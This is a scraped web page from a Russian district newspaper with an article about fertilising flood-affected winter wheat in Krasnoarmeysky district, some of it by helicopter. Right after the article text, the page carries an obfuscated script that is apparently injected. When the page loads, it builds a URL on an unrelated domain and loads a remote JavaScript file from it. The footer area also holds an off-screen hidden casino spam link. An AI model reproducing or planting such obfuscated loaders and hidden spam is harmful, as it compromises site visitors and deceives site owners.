                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/"
     title="В Красноармейском районе начали удобрять озимые" data-id="80584"></div>

<div class="post-80584 post type-post status-publish format-standard hentry category-agroprom">
    <h1>В Красноармейском районе начали удобрять озимые</h1><p>В КФХ Романа Ковалева будут проводить подкормку зерновых культур с помощью сельхозавиации</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/6267e1800090e9c10664baff6a3f1ee10f8db02d5cf2932b7a82c2b3ef766cf6?s=96&d=retro&r=g')"></div>
                  <h5>Сергей Базалук</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/agroprom/" rel="category tag">Агропром</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">23 февраля 2022</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">В КФХ Романа Ковалева будут проводить подкормку зерновых культур с помощью сельхозавиации</div>
                        </div>

    <div class="post__content post-80584 adson ">
        
<p>На селекторном совещании, посвященном вопросам АПК, губернатор Кубани <strong>Вениамин Кондратьев </strong>призвал использовать любую возможность, чтобы по максимуму поработать на озимом поле: подкормить, защитить от вредителей и болезней, а в первую очередь &#8212;&nbsp; завершить мероприятия по спасению посевов от подтоплений.</p>



<p>Красноармейский район в этой повестке не является исключением. По последней информации райсельхозуправления из 8 тысяч гектаров подтопленных посевов пшеницы, 6,4 тысячи га выведены из зоны риска: вода здесь сброшена. На остальной площади ситуация «застопорилась» в силу того, что рельефные понижения настолько серьезные, что без вымочек уже не обойтись. А значит, потери какой-то части урожая неизбежны. В связи с чем вновь актуализировался вопрос страхования.</p>



<p>В Красноармейском районе начата подкормка озимых. На внесении удобрений решено применить сельхозавиацию. Пример подает КФХ <strong>Романа Ковалева</strong>. Эта работа осуществлена на 5,2 тысячи гектаров, что составляет 14 процентов от общей площади зимующих зерновых культур. Этот результат соотносится с прошлогодним. Но, вместе с тем, в ряде хозяйств сталкиваются с трудностями наземного внесения удобрений – трактора «бьют» большую колею, а подчас и буксуют. Выхода два: или подождать, или использовать сельхозавиацию. По второму пути пошел глава КФХ <strong>Роман Ковалев</strong>. На его озимые поля минералы внесут с помощью вертолета.</p>



<p>По предварительной информации в Красноармейском районе 3 марта пройдет кустовое совещание аграриев всех форм собственности, а это &#8212; 9 районов. Совместно с учеными будет определена тактика и стратегия уходных работ на озимых, посевной кампании, которая включает в себя сев ранних яровых, а потом и стратегической культуры – риса.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="В Красноармейском районе начали удобрять озимые"
             data-url="https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/"
      },
      "headline" : "В Красноармейском районе начали удобрять озимые",
      "author" : {
            "@type" : "Person",
            "name" : "Сергей Базалук"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2022-02-23 12:30",
      "dateModified" : "2022-02-23 12:30",
      "image" : "",
      "articleBody" : "На селекторном совещании, посвященном вопросам АПК, губернатор Кубани Вениамин Кондратьев призвал использовать любую возможность, чтобы по максимуму поработать на озимом поле: подкормить, защитить от вредителей и болезней, а в первую очередь -&nbsp; завершить мероприятия по спасению посевов от подтоплений.



Красноармейский район в этой повестке не является исключением. По последней информации райсельхозуправления из 8 тысяч гектаров подтопленных посевов пшеницы, 6,4 тысячи га выведены из зоны риска: вода здесь сброшена. На остальной площади ситуация «застопорилась» в силу того, что рельефные понижения настолько серьезные, что без вымочек уже не обойтись. А значит, потери какой-то части урожая неизбежны. В связи с чем вновь актуализировался вопрос страхования.



В Красноармейском районе начата подкормка озимых. На внесении удобрений решено применить сельхозавиацию. Пример подает КФХ Романа Ковалева. Эта работа осуществлена на 5,2 тысячи гектаров, что составляет 14 процентов от общей площади зимующих зерновых культур. Этот результат соотносится с прошлогодним. Но, вместе с тем, в ряде хозяйств сталкиваются с трудностями наземного внесения удобрений – трактора «бьют» большую колею, а подчас и буксуют. Выхода два: или подождать, или использовать сельхозавиацию. По второму пути пошел глава КФХ Роман Ковалев. На его озимые поля минералы внесут с помощью вертолета.



По предварительной информации в Красноармейском районе 3 марта пройдет кустовое совещание аграриев всех форм собственности, а это - 9 районов. Совместно с учеными будет определена тактика и стратегия уходных работ на озимых, посевной кампании, которая включает в себя сев ранних яровых, а потом и стратегической культуры – риса.",
      "url" : "https://golos-pravda.ru/news/agroprom/80584-v-krasnoarmejskom-rajone-nachali-udobrjat-ozimye/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109033","108983","108767","108700","108620","108541","108535","108426","108402","108389","108270","108194","108105","107925","107692","107656","107594","106947","106431","106333","106046","105841","105306","105291","105040","104901","104701","104169","104020","103846","103813","103802","103798","103731","103253","103122","103006","102836","102793","102731","102668","102658","102613","102567","102486","102464","102221","102203","102034","101994","101941","101783","101646","101545","101411","101398","101298","101253","101243","101104","101096","100923","100907","100812","100796","100700","100624","100570","100487","100452","100332","100268","100095","99908","99835","99815","99798","99700","99684","99554","99480","99261","99243","99248","99206","99125","99105","99076","98991","98981","98986","98876","98777","98634","98600","98494","98387","98331","98321","98138","98094","98064","98034","97889","97856","97777","97762","97647","97582","97556","97536","97494","97350","97294","97236","97152","97103","97092","97035","96924","96894","96844","96752","96680","96578","96408","96211","96168","96163","96123","96080","95958","95853","95826","95721","95653","95521","95488","95327","95062","94961","94967","94929","94918","94829","94732","94641","94422","94338","94378","94181","93654","93612","93297","93181","93089","92994","92975","92665","92607","92611","92551","92500","92380","92241","92216","91669","91631","91587","91525","91295","91284","91100","91068","90953","90889","90873","90829","90811","90805","90799","90691","90682","90605","90601","90452","90388","90397","90351","90097","90054","90010","89755","89744","89702","89516","89423","89300","89180","89176","89122","89039","89007","88895","88892","88888","88862","88848","88735","88715","88496","88372","88371","88178","88013","87981","87911","87791","87792","87657","87430","87310","87278","86844","86877","86835","86693","86497","86377","86311","86090","86022","85938","85903","85864","85848","85760","85734","85709","85466","85384","85387","85233","85222","85204","85177","85156","85141","84994","84976","84961","84935","84828","84793","84721","84713","84483","84320","84315","84302","84095","84087","84068","83915","83830","83791","83779","83742","83708","83698","83651","83444","83359","83339","83276","83175","83118","83054","83004","82673","82523","82470","82277","82139","82162","82122","81935","81794","81814","81770","81760","81748","81701","81674","81571","81538","81226","81191","80969","80929","80862","80772","80385","80287","80280","80213","80196","80192"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13281px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg
body_size: 369
content:
<svg width="13" height="18" viewBox="0 0 13 18" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.914 9.666c-.26-.513-.994-.945-1.97-.216C8.618 10.476 6.5 10.476 6.5 10.476s-2.117 0-3.445-1.026c-.975-.73-1.71-.297-1.97.216-.463.9.057 1.34 1.236 2.07 1.014.63 2.397.864 3.29.954l-.744.72c-1.06 1.017-2.08 1.998-2.777 2.682-.42.414-.42 1.07 0 1.458l.13.144c.417.405 1.104.405 1.522 0L6.5 15.012c1.068 1.017 2.08 1.998 2.786 2.682.418.405 1.095.405 1.523 0l.12-.144c.426-.387.426-1.044 0-1.458L8.16 13.41l-.733-.73c.88-.08 2.246-.323 3.25-.944 1.178-.73 1.698-1.17 1.234-2.07zM6.5 2.313c1.28 0 2.32 1.008 2.32 2.24 0 1.243-1.04 2.242-2.32 2.242-1.28 0-2.32-1-2.32-2.24 0-1.234 1.04-2.242 2.32-2.242zm0 6.795c2.6 0 4.7-2.034 4.7-4.554C11.2 2.044 9.1 0 6.5 0S1.8 2.043 1.8 4.554c0 2.52 2.1 4.554 4.7 4.554z" fill-rule="nonzero" fill="#ED812B"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 